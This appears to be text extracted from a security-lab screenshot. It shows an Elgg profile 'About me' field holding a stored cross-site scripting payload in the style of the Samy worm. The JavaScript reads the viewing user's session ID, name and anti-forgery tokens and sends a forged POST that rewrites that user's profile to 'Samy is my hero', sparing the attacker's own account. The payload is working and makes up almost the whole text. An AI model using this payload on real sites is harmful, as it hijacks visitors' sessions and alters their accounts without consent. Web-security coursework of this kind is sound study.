 About me
Visual editor
<p>window.onload=function(){ //JavaScript to access username, guid, Timestamp and Security Token var
guid=&quot;&amp;guid=&quot;+elgg.session.user.guid; var ts=&quot;&amp;__elgg_ts=&
quot;+elgg.security.token.__elgg_ts; var token=&quot;&amp;__elgg_token=&
quot;+elgg.security.token.__elgg_token; var name=&quot;&amp;name=&quot;+ elgg.session.user.name;
//Construct the url and the content of the POST request var desc=&quot;&amp;description=Samy is my
hero&quot;+&quot;&amp;accesslevel[description]=2&quot;; var sendurl=&quot;http://www.xsslabelgg.com
/action/profile/edit&quot;; var content=token + ts + name + desc + guid; var yourGuid=52;
if(elgg.session.user.guid!=yourGuid) { var Ajax = null; Ajax = new XMLHttpRequest();
Ajax.open(&quot;POST&quot;, sendurl, true); Ajax.setRequestHeader(&quot;Host&quot;,
&quot;www.xsslabelgg.com&quot;); Ajax.setRequestHeader(&quot;Content-Type&quot;,&quot;application/x-
www-form-urlencoded&quot;); Ajax.send(content); } }</p>
Public